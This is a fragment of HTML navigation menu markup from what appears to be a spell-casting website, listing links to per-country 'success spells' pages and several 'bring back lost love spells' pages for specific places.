<li id="menu-item-5942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://papanaide.co.za/success-spells-in-croatia/">Success-Spells-in-Croatia</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://papanaide.co.za/success-spells-in-cuba/">Success-Spells-in-Cuba</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="https://papanaide.co.za/success-spells-in-cyprus/">Success-Spells-in-Cyprus</a></li>
<li id="menu-item-5945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://papanaide.co.za/success-spells-in-czech-republic/">Success-Spells-in-Czech Republic</a></li>
<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://papanaide.co.za/success-spells-in-democratic-republic-of-the-congo/">Success-Spells-in-Democratic Republic of the Congo</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://papanaide.co.za/success-spells-in-denmark/">Success-Spells-in-Denmark</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://papanaide.co.za/success-spells-in-djibouti/">Success-Spells-in-Djibouti</a></li>
<li id="menu-item-5949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5949"><a href="https://papanaide.co.za/success-spells-in-dominican-republic/">Success-Spells-in-Dominican Republic</a></li>
<li id="menu-item-5950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5950"><a href="https://papanaide.co.za/success-spells-in-ecuador/">Success-Spells-in-Ecuador</a></li>
<li id="menu-item-5951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://papanaide.co.za/success-spells-in-egypt/">Success-Spells-in-Egypt</a></li>
<li id="menu-item-5952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://papanaide.co.za/success-spells-in-el-salvador/">Success-Spells-in-El Salvador</a></li>
<li id="menu-item-5953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://papanaide.co.za/success-spells-in-equatorial-guinea/">Success-Spells-in-Equatorial Guinea</a></li>
<li id="menu-item-5954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://papanaide.co.za/success-spells-in-eritrea/">Success-Spells-in-Eritrea</a></li>
<li id="menu-item-5955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5955"><a href="https://papanaide.co.za/success-spells-in-estonia/">Success-Spells-in-Estonia</a></li>
<li id="menu-item-5956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://papanaide.co.za/success-spells-in-ethiopia/">Success-Spells-in-Ethiopia</a></li>
<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://papanaide.co.za/success-spells-in-fiji/">Success-Spells-in-Fiji</a></li>
<li id="menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://papanaide.co.za/success-spells-in-egypt-2/">Success-Spells-in-Finland</a></li>
<li id="menu-item-5959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://papanaide.co.za/success-spells-in-france/">Success-Spells-in-France</a></li>
<li id="menu-item-5960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://papanaide.co.za/success-spells-in-gabon/">Success-Spells-in-Gabon</a></li>
<li id="menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://papanaide.co.za/success-spells-in-gambia/">Success-Spells-in-Gambia</a></li>
<li id="menu-item-5962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://papanaide.co.za/success-spells-in-georgia/">Success-Spells-in-Georgia</a></li>
<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://papanaide.co.za/success-spells-in-germany/">Success-Spells-in-Germany</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5964"><a href="https://papanaide.co.za/success-spells-in-ghana/">Success-Spells-in-Ghana</a></li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://papanaide.co.za/success-spells-in-greece/">Success-Spells-in-Greece</a></li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://papanaide.co.za/success-spells-in-grenada/">Success-Spells-in-Grenada</a></li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://papanaide.co.za/success-spells-in-guatemala/">Success-Spells-in-Guatemala</a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5968"><a href="https://papanaide.co.za/success-spells-in-guinea/">Success-Spells-in-Guinea</a></li>
<li id="menu-item-5969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://papanaide.co.za/success-spells-in-guinea-bissau/">Success-Spells-in-Guinea-Bissau</a></li>
<li id="menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://papanaide.co.za/success-spells-in-guyana/">Success-Spells-in-Guyana</a></li>
<li id="menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5971"><a href="https://papanaide.co.za/success-spells-in-haiti/">Success-Spells-in-Haiti</a></li>
<li id="menu-item-5972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5972"><a href="https://papanaide.co.za/success-spells-in-honduras/">Success-Spells-in-Honduras</a></li>
<li id="menu-item-5973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5973"><a href="https://papanaide.co.za/success-spells-in-hungary/">Success-Spells-in-Hungary</a></li>
<li id="menu-item-5974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5974"><a href="https://papanaide.co.za/success-spells-in-iceland/">Success-Spells-in-Iceland</a></li>
<li id="menu-item-5975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5975"><a href="https://papanaide.co.za/success-spells-in-india/">Success-Spells-in-India</a></li>
<li id="menu-item-5976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5976"><a href="https://papanaide.co.za/success-spells-in-albania/">Success-Spells-in-Indonesia</a></li>
<li id="menu-item-5977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://papanaide.co.za/success-spells-in-iran/">Success-Spells-in-Iran</a></li>
<li id="menu-item-5978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://papanaide.co.za/success-spells-in-iraq/">Success-Spells-in-Iraq</a></li>
<li id="menu-item-5979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979"><a href="https://papanaide.co.za/success-spells-in-ireland/">Success-Spells-in-Ireland</a></li>
<li id="menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5980"><a href="https://papanaide.co.za/success-spells-in-israel/">Success-Spells-in-Israel</a></li>
<li id="menu-item-5981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5981"><a href="https://papanaide.co.za/success-spells-in-italy/">Success-Spells-in-Italy</a></li>
<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://papanaide.co.za/success-spells-in-jamaica/">Success-Spells-in-Jamaica</a></li>
<li id="menu-item-5983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5983"><a href="https://papanaide.co.za/success-spells-in-japan/">Success-Spells-in-Japan</a></li>
<li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://papanaide.co.za/success-spells-in-jordan/">Success-Spells-in-Jordan</a></li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://papanaide.co.za/success-spells-in-kazakhstan/">Success-Spells-in-Kazakhstan</a></li>
<li id="menu-item-5986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5986"><a href="https://papanaide.co.za/success-spells-in-kenya/">Success-Spells-in-Kenya</a></li>
<li id="menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5987"><a href="https://papanaide.co.za/success-spells-in-kiribati/">Success-Spells-in-Kiribati</a></li>
<li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://papanaide.co.za/success-spells-in-kosovo/">Success-Spells-in-Kosovo</a></li>
<li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://papanaide.co.za/success-spells-in-kuwait/">Success-Spells-in-Kuwait</a></li>
<li id="menu-item-5990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://papanaide.co.za/success-spells-in-kyrgyzstan/">Success-Spells-in-Kyrgyzstan</a></li>
<li id="menu-item-5991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://papanaide.co.za/success-spells-in-laos/">Success-Spells-in-Laos</a></li>
<li id="menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5992"><a href="https://papanaide.co.za/success-spells-in-latvia/">Success-Spells-in-Latvia</a></li>
<li id="menu-item-5993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5993"><a href="https://papanaide.co.za/success-spells-in-lebanon/">Success-Spells-in-Lebanon</a></li>
<li id="menu-item-5994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5994"><a href="https://papanaide.co.za/success-spells-in-lesotho/">Success-Spells-in-Lesotho</a></li>
<li id="menu-item-5995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995"><a href="https://papanaide.co.za/success-spells-in-liberia/">Success-Spells-in-Liberia</a></li>
<li id="menu-item-5996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5996"><a href="https://papanaide.co.za/success-spells-in-libya/">Success-Spells-in-Libya</a></li>
<li id="menu-item-5997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5997"><a href="https://papanaide.co.za/success-spells-in-liechtenstein/">Success-Spells-in-Liechtenstein</a></li>
<li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://papanaide.co.za/success-spells-in-luxembourg/">Success-Spells-in-Luxembourg</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://papanaide.co.za/success-spells-in-macedonia/">Success-Spells-in-Macedonia</a></li>
<li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://papanaide.co.za/success-spells-in-madagascar/">Success-Spells-in-Madagascar</a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6001"><a href="https://papanaide.co.za/success-spells-in-malawi/">Success-Spells-in-Malawi</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://papanaide.co.za/success-spells-in-malaysia/">Success-Spells-in-Malaysia</a></li>
<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://papanaide.co.za/success-spells-in-maldives/">Success-Spells-in-Maldives</a></li>
<li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://papanaide.co.za/success-spells-in-mali/">Success-Spells-in-Mali</a></li>
<li id="menu-item-6005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6005"><a href="https://papanaide.co.za/success-spells-in-malta/">Success-Spells-in-Malta</a></li>
<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a href="https://papanaide.co.za/success-spells-in-marshall-islands/">Success-Spells-in-Marshall Islands</a></li>
<li id="menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://papanaide.co.za/success-spells-in-mauritania/">Success-Spells-in-Mauritania</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://papanaide.co.za/success-spells-in-mauritius/">Success-Spells-in-Mauritius</a></li>
<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://papanaide.co.za/success-spells-in-mexico/">Success-Spells-in-Mexico</a></li>
<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://papanaide.co.za/success-spells-in-micronesia/">Success-Spells-in-Micronesia</a></li>
<li id="menu-item-6011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6011"><a href="https://papanaide.co.za/success-spells-in-moldova/">Success-Spells-in-Moldova</a></li>
<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://papanaide.co.za/success-spells-in-monaco/">Success-Spells-in-Monaco</a></li>
<li id="menu-item-6013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6013"><a href="https://papanaide.co.za/success-spells-in-mongolia/">Success-Spells-in-Mongolia</a></li>
<li id="menu-item-6014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6014"><a href="https://papanaide.co.za/success-spells-in-montenegro/">Success-Spells-in-Montenegro</a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://papanaide.co.za/success-spells-in-morocco/">Success-Spells-in-Morocco</a></li>
<li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://papanaide.co.za/success-spells-in-mozambique/">Success-Spells-in-Mozambique</a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://papanaide.co.za/success-spells-in-myanmar/">Success-Spells-in-Myanmar</a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://papanaide.co.za/success-spells-in-namibia/">Success-Spells-in-Namibia</a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6019"><a href="https://papanaide.co.za/success-spells-in-nauru/">Success-Spells-in-Nauru</a></li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6020"><a href="https://papanaide.co.za/success-spells-in-nepal/">Success-Spells-in-Nepal</a></li>
<li id="menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a href="https://papanaide.co.za/success-spells-in-netherlands/">Success-Spells-in-Netherlands</a></li>
<li id="menu-item-6022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://papanaide.co.za/success-spells-in-new-zealand/">Success-Spells-in-New Zealand</a></li>
<li id="menu-item-6023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"><a href="https://papanaide.co.za/success-spells-in-nicaragua/">Success-Spells-in-Nicaragua</a></li>
<li id="menu-item-6024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://papanaide.co.za/success-spells-in-niger/">Success-Spells-in-Niger</a></li>
<li id="menu-item-6025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://papanaide.co.za/success-spells-in-north-korea/">Success-Spells-in-North Korea</a></li>
<li id="menu-item-6026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6026"><a href="https://papanaide.co.za/success-spells-in-norway/">Success-Spells-in-Norway</a></li>
<li id="menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6027"><a href="https://papanaide.co.za/success-spells-in-oman/">Success-Spells-in-Oman</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6028"><a href="https://papanaide.co.za/success-spells-in-pakistan/">Success-Spells-in-Pakistan</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6029"><a href="https://papanaide.co.za/success-spells-in-palau/">Success-Spells-in-Palau</a></li>
<li id="menu-item-6030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030"><a href="https://papanaide.co.za/success-spells-in-palestine/">Success-Spells-in-Palestine</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6031"><a href="https://papanaide.co.za/success-spells-in-panama/">Success-Spells-in-Panama</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6032"><a href="https://papanaide.co.za/success-spells-in-papua-new-guinea/">Success-Spells-in-Papua New Guinea</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6033"><a href="https://papanaide.co.za/success-spells-in-paraguay/">Success-Spells-in-Paraguay</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://papanaide.co.za/success-spells-in-poland/">Success-Spells-in-Poland</a></li>
<li id="menu-item-6035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6035"><a href="https://papanaide.co.za/success-spells-in-portugal/">Success-Spells-in-Portugal</a></li>
<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6036"><a href="https://papanaide.co.za/success-spells-in-qatar/">Success-Spells-in-Qatar</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6037"><a href="https://papanaide.co.za/success-spells-in-republic-of-the-congo/">Success-Spells-in-Republic of the Congo</a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6038"><a href="https://papanaide.co.za/success-spells-in-romania/">Success-Spells-in-Romania</a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6039"><a href="https://papanaide.co.za/success-spells-in-russia/">Success-Spells-in-Russia</a></li>
<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://papanaide.co.za/success-spells-in-rwanda/">Success-Spells-in-Rwanda</a></li>
<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6041"><a href="https://papanaide.co.za/success-spells-in-saint-kitts-and-nevis/">Success-Spells-in-Saint Kitts and Nevis</a></li>
<li id="menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6042"><a href="https://papanaide.co.za/success-spells-in-saint-lucia/">Success-Spells-in-Saint Lucia</a></li>
<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://papanaide.co.za/success-spells-in-saint-vincent-and-the-grenadines/">Success-Spells-in-Saint Vincent and the Grenadines</a></li>
<li id="menu-item-6044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6044"><a href="https://papanaide.co.za/success-spells-in-samoa/">Success-Spells-in-Samoa</a></li>
<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://papanaide.co.za/success-spells-in-san-marino/">Success-Spells-in-San Marino</a></li>
<li id="menu-item-6046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6046"><a href="https://papanaide.co.za/success-spells-in-sao-tome-and-principe/">Success-Spells-in-Sao Tome and Principe</a></li>
<li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://papanaide.co.za/success-spells-in-saudi-arabia/">Success-Spells-in-Saudi Arabia</a></li>
<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://papanaide.co.za/success-spells-in-senegal/">Success-Spells-in-Senegal</a></li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://papanaide.co.za/success-spells-in-serbia/">Success-Spells-in-Serbia</a></li>
<li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://papanaide.co.za/success-spells-in-seychelles/">Success-Spells-in-Seychelles</a></li>
<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://papanaide.co.za/success-spells-in-sierra-leone/">Success-Spells-in-Sierra Leone</a></li>
<li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://papanaide.co.za/success-spells-in-singapore/">Success-Spells-in-Singapore</a></li>
<li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://papanaide.co.za/success-spells-in-slovakia/">Success-Spells-in-Slovakia</a></li>
<li id="menu-item-6054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6054"><a href="https://papanaide.co.za/love-spells-in-slovenia-2/">Success-Spells-in-Slovenia</a></li>
<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://papanaide.co.za/success-spells-in-solomon-islands/">Success-Spells-in-Solomon Islands</a></li>
<li id="menu-item-6056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://papanaide.co.za/success-spells-in-somalia/">Success-Spells-in-Somalia</a></li>
<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6057"><a href="https://papanaide.co.za/success-spells-in-south-africa/">Success-Spells-in-South Africa</a></li>
<li id="menu-item-6058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6058"><a href="https://papanaide.co.za/success-spells-in-south-korea/">Success-Spells-in-South Korea</a></li>
<li id="menu-item-6059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6059"><a href="https://papanaide.co.za/success-spells-in-south-sudan/">Success-Spells-in-South Sudan</a></li>
<li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060"><a href="https://papanaide.co.za/success-spells-in-spain/">Success-Spells-in-Spain</a></li>
<li id="menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6061"><a href="https://papanaide.co.za/success-spells-in-sri-lanka/">Success-Spells-in-Sri Lanka</a></li>
<li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062"><a href="https://papanaide.co.za/success-spells-in-sudan/">Success-Spells-in-Sudan</a></li>
<li id="menu-item-6063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6063"><a href="https://papanaide.co.za/success-spells-in-swaziland/">Success-Spells-in-Swaziland</a></li>
<li id="menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6064"><a href="https://papanaide.co.za/success-spells-in-sweden/">Success-Spells-in-Sweden</a></li>
<li id="menu-item-6065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6065"><a href="https://papanaide.co.za/success-spells-in-switzerland/">Success-Spells-in-Switzerland</a></li>
<li id="menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6066"><a href="https://papanaide.co.za/success-spells-in-taiwan/">Success-Spells-in-Taiwan</a></li>
<li id="menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6067"><a href="https://papanaide.co.za/success-spells-in-tajikistan/">Success-Spells-in-Tajikistan</a></li>
<li id="menu-item-6068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://papanaide.co.za/success-spells-in-tanzania/">Success-Spells-in-Tanzania</a></li>
<li id="menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://papanaide.co.za/success-spells-in-thailand/">Success-Spells-in-Thailand</a></li>
<li id="menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://papanaide.co.za/success-spells-in-timor-leste/">Success-Spells-in-Timor-Leste</a></li>
<li id="menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://papanaide.co.za/success-spells-in-togo/">Success-Spells-in-Togo</a></li>
<li id="menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://papanaide.co.za/success-spells-in-tonga/">Success-Spells-in-Tonga</a></li>
<li id="menu-item-6073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://papanaide.co.za/love-spells-in-trinidad-and-tobago/">Success-Spells-in-Trinidad and Tobago</a></li>
<li id="menu-item-6074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://papanaide.co.za/success-spells-in-tunisia/">Success-Spells-in-Tunisia</a></li>
<li id="menu-item-6075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://papanaide.co.za/success-spells-in-turkmenistan/">Success-Spells-in-Turkmenistan</a></li>
<li id="menu-item-6076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://papanaide.co.za/success-spells-in-tuvalu/">Success-Spells-in-Tuvalu</a></li>
<li id="menu-item-6077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://papanaide.co.za/success-spells-in-uganda/">Success-Spells-in-Uganda</a></li>
<li id="menu-item-6078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://papanaide.co.za/success-spells-in-ukraine/">Success-Spells-in-Ukraine</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6079"><a href="https://papanaide.co.za/success-spells-in-united-arab-emirates/">Success-Spells-in-United Arab Emirates</a></li>
<li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6080"><a href="https://papanaide.co.za/success-spells-in-united-kingdom/">Success-Spells-in-United Kingdom</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6081"><a href="https://papanaide.co.za/success-spells-in-united-states-of-america/">Success-Spells-in-United States of America</a></li>
<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://papanaide.co.za/success-spells-in-uruguay/">Success-Spells-in-Uruguay</a></li>
<li id="menu-item-6083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6083"><a href="https://papanaide.co.za/success-spells-in-uzbekistan/">Success-Spells-in-Uzbekistan</a></li>
<li id="menu-item-6084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6084"><a href="https://papanaide.co.za/love-spells-in-vanuatu/">Success-Spells-in-Vanuatu</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6085"><a href="https://papanaide.co.za/success-spells-in-vatican-city/">Success-Spells-in-Vatican City</a></li>
<li id="menu-item-6086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6086"><a href="https://papanaide.co.za/success-spells-in-venezuela/">Success-Spells-in-Venezuela</a></li>
<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6087"><a href="https://papanaide.co.za/success-spells-in-vietnam/">Success-Spells-in-Vietnam</a></li>
<li id="menu-item-6088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6088"><a href="https://papanaide.co.za/success-spells-in-yemen/">Success-Spells-in-Yemen</a></li>
<li id="menu-item-6089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6089"><a href="https://papanaide.co.za/success-spells-in-zambia/">Success-Spells-in-Zambia</a></li>
<li id="menu-item-6090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6090"><a href="https://papanaide.co.za/success-spells-in-zimbabwe/">Success-Spells-in-Zimbabwe</a></li>
<li id="menu-item-6790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6790"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-washington/">best-bring-back-lost-love-spells-in-Washington</a></li>
<li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wisconsin-2/">best-bring-back-lost-love-spells-in-West Coast</a></li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6792"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-west-virginia/">best-bring-back-lost-love-spells-in-West Virginia</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-whitehorse/">best-bring-back-lost-love-spells-in-Whitehorse</a></li>
<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-winnipeg/">best-bring-back-lost-love-spells-in-Winnipeg</a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wisbech/">best-bring-back-lost-love-spells-in-Wisbech</a></li>
<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6796"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wisconsin/">best-bring-back-lost-love-spells-in-Wisconsin</a></li>
<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6797"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wrexham/">best-bring-back-lost-love-spells-in-Wrexham</a></li>
<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6798"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wycombe/">best-bring-back-lost-love-spells-in-Wycombe</a></li>
<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wyoming/">best-bring-back-lost-love-spells-in-Wyoming</a></li>
<li id="menu-item-6800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6800"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-yellowknife/">best-bring-back-lost-love-spells-in-Yellowknife</a></li>
